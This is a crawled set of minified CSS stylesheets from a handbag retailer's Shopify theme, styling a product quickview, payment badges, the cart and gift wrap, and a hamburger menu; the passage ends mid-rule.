.go-carousel-wrapper.qv-open .hobo-go-plp__quickview-container{opacity:1;padding:55px 45px 25px;margin:auto;z-index:60}.go-carousel-wrapper .hobo-go-plp__quickview-container{background:#fff;z-index:35;position:relative;padding:0;border:2px solid #26585F;border-radius:20px;max-width:1000px;margin:0;opacity:0;transition:opacity .5s ease,width .5s ease;position:fixed;top:50%;width:80%;min-height:80vh;max-height:90vh;min-width:80%;z-index:-5;left:50%;transform:translate(-50%,-50%)}.hobo-go-plp__quickview__close-x{position:absolute;top:-39px;right:-23px;border:none;background:transparent;z-index:50}.hobo-go-plp__quickview-content{display:flex;justify-content:space-between;z-index:inherit;height:100%;position:relative}.hobo-go-plp__quickview-image-thumbs-wrapper{width:10%}.hobo-go-plp__quickview-image-thumbs{width:100%;display:flex;flex-direction:column;height:100%;max-height:378px}.go-carousel-prev-qvm.slick-arrow{position:absolute;top:50%;left:0;z-index:99}.go-carousel-next-qvm.slick-arrow{position:absolute;top:50%;right:0;z-index:99}.hobo-go-plp__quickview-image-thumbs .slick-track .slick-slide{margin-bottom:35px}.hobo-go-plp__quickview-images-wrapper{position:relative;width:70%}.hobo-go-plp__quickview-images{width:92%;padding:0 4%;margin:0 auto}@media screen and (max-width: 768px){.hobo-go-plp__quickview-images-wrapper .slick-track{display:flex}.hobo-go-plp__quickview-images-wrapper{width:50%;max-width:378px}.hobo-go-plp__quickview-images{width:100%;max-width:378px;padding:unset;margin:unset}}.hobo-go-plp__quickview-inner-content{width:35%}.hobo-go-plp__prod-title span{font-family:Poppins;font-size:20px;font-weight:900;color:#26585f;letter-spacing:.6px;text-transform:uppercase}.hobo-go-plp__quickview-inner-content .quickview-only .go-feature-wrapper{margin:0 0 24px}.hobo-go-plp__quickview-inner-content .quickview-only .go-feature-icon--wrapper{padding:2px 0}.hobo-go-plp__quickview-inner-content .quickview-only .go-feature-wrapper .go-feature-desc{font-size:13px;font-weight:700;font-family:poppins}.hobo-go-plp__quickview-inner-content .quickview-only{display:flex!important}.quickview-only,.product-block.go-addons-wrapper span.sib-features.quickview-only,.product-single__meta .sib-features.quickview-only,.sib-features.quickview-only{display:none}.hobo-go-plp__prod-price{padding-bottom:2.5px}.hobo-go-plp__prod-price span,.hobo-go-plp__prod-price .grid-product__price{font-family:Poppins;font-size:16px;margin-top:0}.hobo-go-plp__prod-var-label{font-size:14px;padding-bottom:3px}.hobo-go-plp__prod-var-label span{font-family:Poppins;letter-spacing:1.2px;text-transform:capitalize}.hobo-go-plp__prod-var-label .hobo-go-plp__label-prefix{font-weight:700}.hobo-go-plp__prod-var-swatches{display:flex;padding:8px 0 24px;flex-wrap:wrap}.go-bundle-grid-item .grid-product__info-container{padding:0 16px 10px}.hobo-go-plp__prod-var-swatches .color-swatch-container{padding-right:8px;cursor:pointer;margin-bottom:4px}.hobo-go-plp__prod-var-swatches .color-swatch-color-name{display:none}.hobo-go-plp__prod-var-swatches .color-swatch{height:28px;width:28px;border-radius:18px;box-shadow:none}.hobo-go-plp__prod-var-swatches .color-swatch:before{border-radius:18px;border:none}.hobo-go-plp__prod-var-swatches .color-swatch.active-swatch{box-shadow:0 0 0 1px var(--colorBorder)}.hobo-go-plp__prod-var-swatches .color-swatch.active-swatch:before{border:1px solid var(--colorBody)}.hobo-go-plp__prod-desc-copy{font-family:Poppins;font-size:13px;font-weight:400;line-height:15.6px;color:#444}.hobo-go-plp__quickview-close{display:flex;justify-content:flex-end;z-index:11;position:relative}.hobo-go-plp__close-btn{background:#154e56;width:100%;border-radius:32px;height:40px;color:#fff;font-family:Poppins;letter-spacing:2px}.hobo-go-plp__quickview-images .slick-list{margin:0 auto}.hobo-go-plp__quickview-images .slick-slide,.hobo-go-plp__quickview-images .slick-list{max-width:700px}@media only screen and (max-width: 767px){.go-carousel-wrapper .hobo-go-plp__quickview-container{transition:left .2s ease;width:auto;height:auto;transform:unset;display:none}.go-carousel-wrapper.qv-open .hobo-go-plp__quickview-container{opacity:1;padding:5%;margin:auto;z-index:999;display:block;width:100%;position:fixed;overflow:auto;top:0;left:0;bottom:0;right:0;height:calc(100vh - 56px)}.go-carousel-wrapper.qv-open .hobo-go-plp__quickview-container:before{content:"";position:fixed;top:0;right:0;width:100%;height:100%;background-color:#fff;z-index:10}.go-carousel-wrapper .hobo-go-plp__quickview-images{transition:opacity .75s ease}.hobo-go-plp__quickview-content{flex-direction:column}.hobo-go-plp__quickview-images{display:flex;flex-direction:row;width:100%;max-height:350px;height:350px;min-width:85vw}.hobo-go-plp__quickview-images-wrapper .slick-list{max-height:80vh}.hobo-go-plp__quickview-images .slick-list{overflow-x:visible}.hobo-go-plp__quickview-images .slick-list::-webkit-scrollbar{display:none}.hobo-go-plp__quickview-images .slick-slide{min-width:50.5vw;margin-right:7px}.hobo-go-plp__quickview-image-thumbs-wrapper{display:none}.hobo-go-plp__quickview-inner-content{width:100%;padding-top:32px}.hobo-go-plp__quickview-images-wrapper{width:100%;max-width:unset}.hobo-go-plp__quickview-close{justify-content:center}.hobo-go-plp__close-btn{width:100%}.hobo-go-plp__close-btn{min-width:0px}.hobo-go-plp__quickview__close-x{top:4px;right:4px}}@media only screen and (max-width: 500px){.go-carousel-wrapper .hobo-go-plp__quickview-container{padding:22px 15px}}.go-product-copy .hobo-go-plp__prod-title span,.go-product-copy .hobo-go-plp__prod-desc-copy,.go-product-copy .hobo-go-plp__prod-var-label span,.go-product-copy .hobo-go-plp__prod-price span,.go-product-copy .hobo-go-plp__prod-price .grid-product__price,.go-product-copy .hobo-go-plp__quickview-inner-content .quickview-only .go-feature-wrapper .go-feature-desc{color:#000;font-family:unset}.go-product-copy .go-carousel-wrapper .hobo-go-plp__quickview-container{border:2px solid #000;border-radius:unset!important}.go-product-copy .hobo-go-plp__close-btn{font-family:unset!important;background:#000;border-radius:unset}
/*# sourceMappingURL=/cdn/shop/t/516/assets/go-quickview.css.map?v=69629860631384708361746113231 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/afterpay-shoppay.scss.css?v=138765291416029968531742927173
body_size: -452
content:
.afterpay-wrapper{position:relative;margin-bottom:10px;min-height:18px;display:flex;flex-wrap:wrap}.afterpay-wrapper shopify-payment-terms{display:none}.afterpay-wrapper p.afterpay-paragraph{margin:21px 0 0!important;font-size:9px!important}.afterpay-wrapper img.afterpay-logo{margin-top:-1px;width:65px!important}.afterpay-wrapper p.afterpay-paragraph:after{content:" or ";margin:0 4px 0 0;background:url(shoppay-final.png) no-repeat right center;background-size:70% 88%;padding-right:52px}@media screen and (max-width: 768px){.afterpay-wrapper{max-width:unset;min-height:unset}.afterpay-wrapper shopify-payment-terms{position:relative;bottom:unset;left:unset}p.afterpay-paragraph{font-size:9px!important}.afterpay-wrapper img.afterpay-logo{width:45px!important}}.CartDue-afterpay-wrapper span.afterpay-text3,.CartDue-afterpay-wrapper .afterpay-link{display:none!important}@media screen and (max-width: 767px){.CartDue-afterpay-wrapper .afterpay-paragraph,.CartDue-afterpay-wrapper .shoppaylogo{font-size:10px!important}}
/*# sourceMappingURL=/cdn/shop/t/516/assets/afterpay-shoppay.scss.css.map?v=138765291416029968531742927173 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/cart.scss.css?v=100532195196344695411758640150
body_size: 589
content:
@media only screen and (max-width: 768px){.drawer__close{position:absolute;right:30px}}#CartDrawerForm .gift-wrap-container .product-radios .variant input:checked+label,#CartPageForm .gift-wrap-container .product-radios .variant input:checked+label{margin-top:7px}#CartDrawerForm .gift-wrap-container label:last-child,#CartPageForm .gift-wrap-container label:last-child{font-family:Montserrat;font-size:10px;font-weight:500;line-height:17px;letter-spacing:.5px;text-align:left}#CartDrawerForm .add-gift-message-label,#CartPageForm .add-gift-message-label{font-family:Montserrat;font-size:10px;font-weight:500;line-height:17px;letter-spacing:.5px;text-align:left}#CartDrawerForm .gift-bag-property,#CartPageForm .gift-bag-property{text-transform:none;font-size:14px}.gift-wrap-container{width:100%}.gift-wrap-container .add-wrap-note{cursor:pointer;z-index:10}.no-gift-wrap{font-size:14px;margin-bottom:15px}.cart-note-container .product-radios .variant.active{border:none!important}.cart-note-container .product-radios textarea.active{border:1px solid #909090!important}.cart-note-container,.gift-wrap-container{display:flex;flex-wrap:wrap;margin:26px 0}.cart-note-container .product-radios,.gift-wrap-container .product-radios{display:flex;justify-content:space-between}.cart-note-container .product-radios .variant,.gift-wrap-container .product-radios .variant{display:flex;flex-wrap:wrap;align-items:center;position:relative}.cart-note-container .product-radios .variant input[type=radio],.gift-wrap-container .product-radios .variant input[type=radio]{visibility:hidden;display:none}.cart-note-container .product-radios .variant input+label,.gift-wrap-container .product-radios .variant input+label{position:relative;width:25px;height:20px}.cart-note-container .product-radios .variant input+label:before,.gift-wrap-container .product-radios .variant input+label:before{content:url(//www.hobobags.com/cdn/shop/t/516/assets/radio-rectangle-default.png?v=101981626409653518391664206688);margin-right:5px;bottom:0;position:absolute;width:25px;height:18px}.cart-note-container .product-radios .variant input:checked+label:before,.gift-wrap-container .product-radios .variant input:checked+label:before{content:url(//www.hobobags.com/cdn/shop/t/516/assets/radio-rectangle.png?v=165770068511030338241664206686);width:18px;height:18px;outline:1px solid #000;padding:1px 0 0 4px;position:static;display:block}.cart-note-container .product-radios .variant input:hover+label:before,.gift-wrap-container .product-radios .variant input:hover+label:before{content:url(//www.hobobags.com/cdn/shop/t/516/assets/radio-rectangle.png?v=165770068511030338241664206686)}.cart-note-container .product-radios+div,.gift-wrap-container .product-radios+div{width:100%}.cart-note-container label,.gift-wrap-container label{margin-bottom:0}.cart-note-container #CartNote,.cart-note-container #CartNoteDrawer,.gift-wrap-container #CartNote,.gift-wrap-container #CartNoteDrawer{height:0px;width:100%;transition:height .2s ease-in-out,opacity .2s ease-in-out;resize:none;opacity:0;min-height:unset;border:none;padding:0;font-size:14px;font-weight:325;line-height:22px;letter-spacing:0px;text-align:left}.cart-note-container #CartNote.active,.cart-note-container #CartNoteDrawer.active,.gift-wrap-container #CartNote.active,.gift-wrap-container #CartNoteDrawer.active{display:block;height:113px;opacity:1;border:1px solid #909090;padding:8px 10px;margin-bottom:10px}.cart-note-container #CartNote.active+.char-count,.cart-note-container #CartNoteDrawer.active+.char-count,.gift-wrap-container #CartNote.active+.char-count,.gift-wrap-container #CartNoteDrawer.active+.char-count{display:block}.cart-note-container #gift-message-label,.cart-note-container #mini-cart-gift-message-label,.gift-wrap-container #gift-message-label,.gift-wrap-container #mini-cart-gift-message-label{font-family:Montserrat;font-size:10px;font-weight:500;line-height:20px;letter-spacing:0px;text-align:left}.cart-note-container .char-count,.gift-wrap-container .char-count{display:none;float:right;margin-top:-30px;margin-right:5px;font-family:Montserrat;font-size:10px;font-weight:500;line-height:17px;letter-spacing:.5px;scrollbar-width:none;color:#878787}.cart-note-container .char-count.cart-drawer,.gift-wrap-container .char-count.cart-drawer{margin-left:auto;margin-bottom:10px;z-index:1}.gift-wrap-container .product-radios .variant input:checked+label:before{width:18px;height:18px;outline:1px solid #000;padding:4px 4px 2px;position:absolute}.cart-note-container .product-radios .variant input:checked+label:before{width:18px;height:18px;outline:1px solid #000;padding:2px 4px;position:absolute}.cart__item-sub.cart__item-row{justify-content:flex-end}.cart__item-sub{flex-wrap:wrap}.no-scroll{position:fixed;max-width:100vw}@media (max-width: 769px){.template-cart .section-header.text-center.cart-section-header{justify-content:center}}.template-cart .section-header .cart__continue-browsing{display:none}.template-cart .cart__page .cart__checkout-wrapper .cart__checkout{font-family:Montserrat}.template-cart .cart__page .cart-note-container{margin:0}.template-cart .cart__page .cart__item-row.cart__checkout-wrapper{margin-top:10px;margin-bottom:10px}.template-cart .cart__page .cart__item-sub.cart__item-row{justify-content:start}@media (max-width: 769px){.template-cart .cart__page .cart__item-sub.cart__item-row{justify-content:flex-end}}.template-cart .cart__page .CartDue-afterpay-wrapper .afterpay-paragraph{margin:0 0 5px;line-height:20px}@media (min-width: 769px){.template-cart .cart__page .CartDue-afterpay-wrapper .afterpay-paragraph{line-height:5px}}.template-cart .cart__page .CartDue-afterpay-wrapper .shoppaylogo{margin-bottom:5px;margin-top:-5px;font-size:12px;line-height:20px}@media (min-width: 769px){.template-cart .cart__page .CartDue-afterpay-wrapper .shoppaylogo{line-height:5px}}.template-cart .cart__page .cart-upsell-content .cart-upsell-slideshow .grid-product__link{padding-bottom:10px}.template-cart .cart__page .cart-upsell-content .cart-upsell-slideshow .upsell-atc{max-height:45px}.template-cart .cart__page .cart-upsell-content .cart-upsell-slideshow .upsell-atc a.add-to-cart{max-height:45px;display:flex;align-items:center;justify-content:center;font-weight:500}.template-cart .cart__page .cart__item .cart__item-sub{justify-content:end;gap:0 15%}.template-cart .cart__page .cart__item .cart__item-sub .no-gift-wrap{flex-basis:100%}@media (max-width: 769px){.template-cart .cart__page .cart__item .cart__item-sub{justify-content:space-between;gap:0}}.template-cart .featured-collection-carousel button.btn.btn--full.add-to-cart{height:45px;font-weight:500}
/*# sourceMappingURL=/cdn/shop/t/516/assets/cart.scss.css.map?v=100532195196344695411758640150 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/hamburger-menu.css?v=6921311891621299601758640149
body_size: 1626
content:
@media (min-width: 769px){.header-layout[data-logo-align=center] .header-item--icons,.header-layout[data-logo-align=center] .header-item--navigation{flex:1 1 130px;min-width:130px}.header-layout[data-logo-align=center] .header-item--logo{flex:0 0 auto}}@media (max-width: 768px){.header-layout[data-logo-align=center] .header-item--icons,.header-layout[data-logo-align=center] .header-item--navigation{flex:0 0 auto;min-width:auto}}.hamburger-menu-trigger{display:flex;gap:8px;visibility:visible;opacity:1;background:none;border:none;cursor:pointer;padding:10px 20px;transition:background-color .2s;font-size:16px!important;text-decoration:underline;text-underline-offset:5px}.hamburger-mobile-trigger{display:none}@media (max-width: 1024px){.hamburger-mobile-trigger{display:flex;align-items:center;gap:8px}.hamburger-menu-trigger{padding:8px 8px 8px 0}}.hamburger-menu-trigger:hover{background-color:#f2f2f2}.hamburger-menu-trigger .icon{width:20px;height:20px;fill:currentColor}.hamburger-menu-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:2147483649;display:none}.hamburger-menu-container.is-open{display:block}.hamburger-menu-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#0009;cursor:pointer}.hamburger-menu-content{position:relative;width:100%;height:100%;display:flex;align-items:center;justify-content:flex-start;pointer-events:none}.hamburger-menu-desktop{display:none;width:auto;min-width:24vw;height:100%;position:relative;background-color:#fff;pointer-events:auto}@media (min-width: 769px){.hamburger-menu-desktop{display:block}}.hamburger-menu-header{display:flex;justify-content:space-between;align-items:center;padding:20px 10px 20px 30px;background-color:#fff;min-height:80px;box-sizing:border-box;position:relative;z-index:10;width:100%}.hamburger-menu-title{margin:0;font-family:Montserrat,sans-serif;font-size:18px;font-weight:600;color:#333;text-transform:uppercase;letter-spacing:1px;cursor:pointer;text-decoration:underline;text-underline-offset:3px}.hamburger-menu-panels{position:relative;display:flex;height:calc(100% - 80px);overflow:hidden;width:100%}.hamburger-menu-panel{position:relative;width:100%;height:100%;background-color:#fff;display:none;max-width:28vw;flex-direction:column;transition:transform .4s cubic-bezier(.25,.46,.45,.94);box-shadow:1px 0 2px #0000001a}.hamburger-menu-panel-1{min-width:250px;max-width:355px;display:flex;transform:translate(0);width:24vw}.hamburger-menu-panel-1.is-active{transform:translate(0)}.hamburger-menu-container .hamburger-menu-panel-2,.hamburger-menu-container .hamburger-menu-panel-3{display:none;transform:translate(-100%)!important;transition:transform .4s cubic-bezier(.25,.46,.45,.94)!important}.hamburger-menu-container .hamburger-menu-panel-2.is-active,.hamburger-menu-container .hamburger-menu-panel-3.is-active{display:flex!important;transform:translate(0)!important;width:30vw;max-width:425px;min-width:350px}.hamburger-menu-close{background:none;border:none;cursor:pointer;padding:8px;border-radius:50%;transition:background-color .2s}.hamburger-menu-close:hover{background-color:#0000000d}.hamburger-menu-close svg{width:20px;height:20px;fill:#333}.hamburger-menu-panel-body{flex:1;margin-bottom:50px;overflow-y:auto;padding:0 26px 30px 30px;scrollbar-gutter:stable}.hamburger-menu-panel::-webkit-scrollbar{width:0;height:0}.hamburger-menu-panel::-webkit-scrollbar-track{background:transparent}.hamburger-menu-panel::-webkit-scrollbar-thumb{background:transparent}.hamburger-menu-panel::-webkit-scrollbar-button{display:none;width:0;height:0}.hamburger-menu-panel{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.2) transparent;border:none!important;outline:none!important;overflow:hidden}.hamburger-menu-panel-body::-webkit-scrollbar{width:10px}.hamburger-menu-panel-body::-webkit-scrollbar-track{background:transparent}.hamburger-menu-panel-body::-webkit-scrollbar-thumb{background-color:#0000002e;border:4px solid transparent;background-clip:content-box;border-radius:9999px}.hamburger-menu-panel-body::-webkit-scrollbar-thumb:hover{background:#00000047}.hamburger-menu-panel-body::-webkit-scrollbar-button{display:none;width:0;height:0}.hamburger-menu-panel-body{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.18) transparent}.hamburger-menu-panel-body{border:none!important;outline:none!important}.hamburger-menu-nav{display:flex;flex-direction:column;gap:0}.hamburger-menu-item:last-child{border-bottom:none}.hamburger-menu-link{display:flex;justify-content:space-between;align-items:center;width:100%;padding:10px 0;background:none;border:none;cursor:pointer;text-align:left;font-family:Montserrat,sans-serif;font-size:16px;font-weight:500;color:#333;text-decoration:none;text-transform:uppercase;letter-spacing:1px;transition:color .2s}.hamburger-menu-link:hover{color:#666}.hamburger-menu-arrow{width:12px;height:12px;min-width:16px;fill:#666;transition:transform .2s;transform:scaleX(-1)}.hamburger-menu-link--has-children:hover .hamburger-menu-arrow{transform:scaleX(-1) translate(-4px)}.hamburger-menu-panel-title{font-weight:500;padding:10px 0;margin-bottom:10px;font-family:Montserrat,sans-serif;font-size:16px;color:#333;text-transform:uppercase;letter-spacing:1px}.hamburger-menu-panel-grid{display:grid;grid-template-columns:48% 48%;gap:16px;width:100%}.panel-2-promo-images{grid-column:1 / -1;display:flex;flex-direction:column;gap:0px;height:calc(100% - 10px);width:100%}.panel-2-promo-images .promo-image-item{width:100%;max-width:none;min-height:250px;height:50%}.panel-2-promo-images .hamburger-menu-panel-image{aspect-ratio:unset;height:100%;position:relative}.hamburger-menu-panel-2.has-promo-image .hamburger-menu-panel-body{margin:0}.hamburger-menu-panel-2.has-promo-image .panel-2-header{display:none}.panel-2-promo-images .promo-image-desktop,.panel-2-promo-images .promo-image-mobile{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat;background-color:#f5f5f5}.panel-2-promo-images .promo-image-desktop{transition:opacity .2s}.promo-image-desktop:hover{opacity:.9}@media (min-width: 769px){.panel-2-promo-images .promo-image-desktop{display:block}.panel-2-promo-images .promo-image-mobile{display:none}}@media (max-width: 768px){.panel-2-promo-images .promo-image-desktop{display:none}.panel-2-promo-images .promo-image-mobile{display:block}}.mobile-panel-1-promo-images{display:none;margin-bottom:20px;position:relative}@media (max-width: 768px){.mobile-panel-1-promo-images{display:block;height:200px}.mobile-panel-1-promo-images .promo-image-item{width:100%;height:200px}.mobile-panel-1-promo-images .hamburger-menu-mobile-image{width:100%;height:100%;background-size:cover;background-position:center}.mobile-panel-1-promo-images .flickity-page-dots{bottom:-3px;left:0;width:100%;border-radius:0;display:flex;justify-content:center}.mobile-panel-1-promo-images .flickity-page-dots .dot{width:100%;height:4px;background-color:#0003;margin:0;border-radius:0}.mobile-panel-1-promo-images .flickity-page-dots .dot.is-selected{background-color:#000}}.mobile-panel-2-promo-images{grid-column:1 / -1;display:flex;gap:15px;width:100%;overflow-x:auto;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.mobile-panel-2-promo-images .promo-image-item{flex:0 0 auto;width:280px;scroll-snap-align:start}.hamburger-menu-mobile-image{width:100%;aspect-ratio:1 / 1;background-size:cover;background-position:center;background-repeat:no-repeat;background-color:#f5f5f5;margin-bottom:10px}.hamburger-menu-mobile-text{font-family:Montserrat,sans-serif;font-size:14px;font-weight:500;color:#333;text-align:left;text-transform:uppercase;letter-spacing:1px;line-height:1.3}.promo-text-below .promo-image-item{position:relative}.promo-text-below .promo-image-item .hamburger-menu-panel-text,.promo-text-below .promo-image-item .hamburger-menu-mobile-text{margin-top:10px}.promo-text-overlay .promo-image-item,.promo-text-overlay .promo-image-item .hamburger-menu-panel-image,.promo-text-overlay .promo-image-item .hamburger-menu-mobile-image{position:relative}.promo-text-overlay .promo-image-item .overlay-text-container{position:absolute;z-index:2;max-width:calc(100% - 30px)}.promo-text-overlay .promo-image-item .overlay-text-container:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:var(--overlay-color, #000000);opacity:calc(var(--overlay-intensity, 70) / 100);z-index:-1}.promo-text-overlay .promo-image-item .hamburger-menu-panel-subheader,.promo-text-overlay .promo-image-item .hamburger-menu-mobile-subheader{position:relative;color:var(--overlay-text-color, #ffffff)!important;background:none!important;opacity:1!important;padding:6px 10px;font-size:10px;font-weight:500;text-transform:uppercase;letter-spacing:.5px;z-index:2;font-family:Montserrat,sans-serif;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.promo-text-overlay .promo-image-item .hamburger-menu-panel-text,.promo-text-overlay .promo-image-item .hamburger-menu-mobile-text{position:relative;color:var(--overlay-text-color, #ffffff)!important;background:none!important;opacity:1!important;padding:8px 12px;font-size:17px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;z-index:2;font-family:Montserrat,sans-serif;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.overlay-position-top-left .promo-image-item .overlay-text-container{top:15px;left:15px}.overlay-position-top-middle .promo-image-item .overlay-text-container{top:15px;left:50%;transform:translate(-50%)}.overlay-position-top-right .promo-image-item .overlay-text-container{top:15px;right:15px}.overlay-position-middle-left .promo-image-item .overlay-text-container{top:50%;left:15px;transform:translateY(-50%)}.overlay-position-middle .promo-image-item .overlay-text-container{top:50%;left:50%;transform:translate(-50%,-50%)}.overlay-position-middle-right .promo-image-item .overlay-text-container{top:50%;right:15px;transform:translateY(-50%)}.overlay-position-bottom-left .promo-image-item .overlay-text-container{bottom:15px;left:15px}.overlay-position-bottom-middle .promo-image-item .overlay-text-container{bottom:15px;left:50%;transform:translate(-50%)}.overlay-position-bottom-right .promo-image-item .overlay-text-container{bottom:15px;right:15px}.hamburger-menu-panel-grid:has(.panel-2-promo-images){grid-template-columns:1fr}.hamburger-menu-panel-grid:has(.mobile-panel-2-promo-images){grid-template-columns:1fr}.hamburger-menu-panel-body:has(.panel-2-promo-images){padding:0}.hamburger-menu-panel-body:has(.mobile-panel-2-promo-images){padding:0}.hamburger-menu-panel-body:has(.panel-2-promo-images) .hamburger-menu-panel-title{display:none}.panel-2-promo-images~.hamburger-menu-panel-body,.mobile-panel-2-promo-images~.hamburger-menu-panel-body{padding:0}.hamburger-menu-panel-body.has-navigation-content{padding:0 26px 30px 30px!important}#mobile-panel-2.has-navigation-content{padding:20px!important}.hamburger-menu-panel-item.full-width-nav-link{grid-column:1 / -1;width:100%;height:16px;max-width:none}.hamburger-menu-panel-item.full-width-nav-link .hamburger-menu-panel-text{display:flex;justify-content:space-between}.hamburger-menu-panel-item{display:flex;flex-direction:column;text-decoration:none;color:inherit;transition:transform .2s;width:100%;min-width:0}.hamburger-menu-panel-item:hover{color:#666}.hamburger-menu-panel-image{width:100%;aspect-ratio:1 / 1;background-size:cover;background-position:center;background-repeat:no-repeat;background-color:#f5f5f5;margin-bottom:0;display:block}.hamburger-menu-panel-text{font-family:Montserrat,sans-serif;font-weight:500;color:#333;text-align:left;text-transform:uppercase;letter-spacing:1px;line-height:1.3;font-size:12px;margin-top:3px;display:block}.hamburger-menu-mobile{display:block;width:100%;height:100%;background-color:#fff;pointer-events:auto}@media (min-width: 769px){.hamburger-menu-mobile{display:none}}.hamburger-menu-mobile-header{display:flex;justify-content:space-between;align-items:center;padding:10px;background-color:#fff}.hamburger-menu-mobile-back{background:none;border:none;cursor:pointer;padding:15px 0;transition:color .2s;display:flex;align-items:center;gap:8px;font-family:Montserrat,sans-serif;font-size:16px;font-weight:500;color:#333;text-transform:uppercase;letter-spacing:1px}.hamburger-menu-mobile-back:hover{color:#666}.hamburger-menu-mobile-back svg{width:12px;height:12px;fill:#666;transform:unset}.hamburger-menu-mobile-title{margin:0;font-family:Montserrat,sans-serif;font-size:16px;font-weight:600;color:#333;text-transform:uppercase;letter-spacing:1px;text-decoration:underline;text-underline-offset:3px}.hamburger-menu-mobile-panel-title{padding:0;margin:0;font-weight:500;font-size:16px;font-family:Montserrat,sans-serif;color:#333;text-transform:uppercase;letter-spacing:1px}.mobile-panel-header{display:flex;position:relative;justify-content:center;align-items:center;gap:0;margin-bottom:32px;padding:0}.mobile-panel-header .hamburger-menu-mobile-back{display:flex;align-items:center;background:none;border:none;cursor:pointer;position:absolute;left:0;padding:0;font-family:Montserrat,sans-serif;font-size:14px;font-weight:500;color:#333;text-transform:uppercase;letter-spacing:1px;transition:color .2s}.mobile-panel-header .hamburger-menu-mobile-back:hover{color:#666}.hamburger-menu-mobile-close{background:none;border:none;cursor:pointer;padding:8px;border-radius:50%;transition:background-color .2s}.hamburger-menu-mobile-close svg{width:36px;height:36px;fill:#333}.hamburger-menu-mobile-content{height:calc(100% - 80px);overflow-y:auto}.hamburger-menu-mobile-panel{padding:20px}.hamburger-menu-mobile-nav{display:flex;flex-direction:column;gap:0}.hamburger-menu-mobile-item:last-child{border-bottom:none}.hamburger-menu-mobile-link{display:flex;justify-content:space-between;align-items:center;width:100%;padding:12px 0;background:none;border:none;cursor:pointer;text-align:left;font-family:Montserrat,sans-serif;font-size:16px;font-weight:500;color:#333;text-decoration:none;text-transform:uppercase;letter-spacing:1px;transition:color .2s}.hamburger-menu-mobile-link:hover{color:#666}.hamburger-menu-mobile-arrow{width:12px;height:12px;fill:#666;transition:transform .2s;transform:rotate(180deg)}.hamburger-menu-mobile-panel-grid{display:grid;grid-template-columns:48% 48%;gap:4%;width:100%}.hamburger-menu-panel-item--has-children{cursor:pointer}.hamburger-menu-panel-item--has-children .hamburger-menu-panel-text{display:flex;justify-content:space-between;align-items:center}.hamburger-menu-arrow{margin-left:8px}.hamburger-menu-panel-item--has-children.full-width-nav-link{background:none;border:none;padding:0;text-align:left}.hamburger-menu-panel-item--has-children.full-width-nav-link .hamburger-menu-panel-text{text-align:left}@media (max-width: 768px){.hamburger-menu-panel-grid{grid-template-columns:1fr;gap:15px}.hamburger-menu-panel-image{aspect-ratio:1 / 1}}.hamburger-menu-panel{opacity:1;visibility:visible;transition:transform .3s ease-in-out}.hamburger-menu-panel-1{z-index:3}.hamburger-menu-panel-2{z-index:2}.hamburger-menu-panel-3{z-index:1}.panel-2-header,.panel-3-header{margin-bottom:32px}#panel-2-header-links .hamburger-menu-panel-item,#panel-3-header-links .hamburger-menu-panel-item{margin-bottom:20px}
/*# sourceMappingURL=/cdn/shop/t/516/assets/hamburger-menu.css.map?v=6921311891621299601758640149 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/hobo-header.css?v=102251835290885147641667939270
body_size: -643
content:
@media screen and (max-width: 1024px) and (min-width: 768px) {
  .site-header .header-layout {
    display: grid;
    grid-template-columns: 2fr 1fr 2fr;
  }
  .site-header .header-layout .header-item--icons {
    justify-content: start;
  }
  .site-header .header-layout .header-item--logo {
    justify-content: center;
    margin: auto;
  }
  .site-header .header-layout .header-item--logo .site-header__logo {
    margin: auto;
  }
  .site-header .header-layout .site-nav__icons {
    justify-content: end;
  }
}






--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/acdc-custom.scss.css?v=138653907426859722741762285594
body_size: 1192
content:
@charset "UTF-8";@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/fonts/slick.woff)}div#PageContainer .product-recommendations-container.w-swatches .section-header{display:block}.template-collection div#PageContainer .section-header,.template-collection div#content>div#page_sidebar{display:block;padding:0 25px}.template-collection main#MainContent .page-width.page-content{padding-top:65px!important}@media screen and (max-width: 767px){.template-collection div#PageContainer .section-header,.template-collection div#content>div#page_sidebar{padding:0}.template-collection .section-header__title{margin-bottom:0}.template-collection .moreSwatches p{display:flex;flex-flow:row nowrap;font-size:10px;width:auto;min-width:25px}}@media screen and (max-width: 767px){.template-collection main#MainContent .page-width.page-content.collection-header-content{display:flex;align-items:center;justify-content:center}}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .grid-product__tag{font-family:Montserrat;font-size:12px;font-weight:500;line-height:22px;letter-spacing:0px;text-align:left;color:#715745;background-color:unset;left:0;right:unset;text-transform:uppercase}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .grid-product__image-mask+.grid-product__meta{min-height:55px;text-align:left;display:block}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .grid-product__image{padding-top:17.5%;background-color:#f2f2f2;opacity:1}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .grid-product__title{text-align:left}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .grid-product__meta{padding-bottom:0}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .grid-product__meta .grid-product__title{display:block;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches .add-to-cart{color:#000;background-color:unset;border:1px solid #000;font-family:Montserrat;font-size:13px;font-weight:500;line-height:unset;letter-spacing:1px;text-align:center;margin-top:35px}.product-recommendations-placeholder-collections.w-swatches .grid__item.w-swatches 